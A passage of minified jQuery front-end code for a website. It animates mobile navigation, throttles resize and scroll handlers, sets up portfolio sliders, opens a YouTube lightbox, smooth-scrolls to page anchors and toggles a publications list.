			m = $('#underlay');
		l.hasClass('js_active') ? (TweenLite.to(l, 0.75, {
			y: '-1000px',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'none',
			autoAlpha: 0
		}), l.add(m).removeClass('js_active')) : (TweenLite.to(l, 0.5, {
			y: '0',
			ease: Power2.easeOut
		}), TweenLite.to(m, 0.5, {
			display: 'block',
			autoAlpha: 1
		}), l.add(m).addClass('js_active'))
	}); // /Mobile Navigation
	// Resize Throttle
	var h = !1;
	$(window).resize(function() {
		h = !0
	}), setInterval(function() {
		h && (f(), c('.full_blog_grid'), h = !1)
	}, 3e3); // /Resize Throttle
	// Scroll Throttle
	var i = !1;
	$(window).scroll(function() {
		i = !0
	}), setInterval(function() {
		i && (c('.full_blog_grid'), i = !1)
	}, 500); // /Scroll Throttle
	// Portfolio Slider
	var j = $('.home_portfolio_slide_thumbnail').length; // /Portfolio Slider
	// Lightbox
	if ($('.home_portfolio_slide_thumbnail').css('width', 'calc(100% / ' + j + ')'), $('#home_portfolio_slide_thumbnails').flickity({
			pageDots: !1,
			prevNextButtons: !1,
			contain: !0,
			asNavFor: '#home_portfolio_slides',
			initialIndex: Math.floor(j / 2)
		}), $('#home_portfolio_slides').flickity({
			wrapAround: !0,
			pageDots: !1,
			contain: !0,
			initialIndex: Math.floor(j / 2),
			adaptiveHeight: !0
		}), 0 < $('#home_masthead_video').length) {
		var l = $('#home_masthead_video').data('youtube').replace(/watch\?v=/, 'embed/');
		$('#home_masthead_video').featherlight('<iframe width="854" height="480" src="' + l + '" frameborder="0" allowfullscreen></iframe>')
	} // /Lightbox
	// Same-page Smooth Scroll
	// https://css-tricks.com/snippets/jquery/smooth-scrolling/
	$('a[href*="#"]:not([href="#"])').click(function(e) {
		e.preventDefault();
		if (location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname) {
			var _l = $(this.hash);
			if (_l = _l.length ? _l : $('[name=' + this.hash.slice(1) + ']'), 0 < _l.length) $('html, body').animate({
				scrollTop: _l.offset().top - 50
			}, 1e3);
		}
	}), $('.isotope_filters').on('click', 'button', function() {
		c('.full_blog_grid')
	}), $('.js_scope_library').click(function(l) {
		$(l.currentTarget.nextElementSibling).slideToggle(200), $(l.currentTarget).toggleClass('js_active')
	}), $('#js_scope_expand_all').click(function() {
		$('.js_scope_library').addClass('js_active'), $('.scope_publications').slideDown(200)
	}), $('#js_scope_collapse_all').click(function() {
		$('.js_scope_library').removeClass('js_active'), $('.scope_publications').slideUp(200)
	})
});
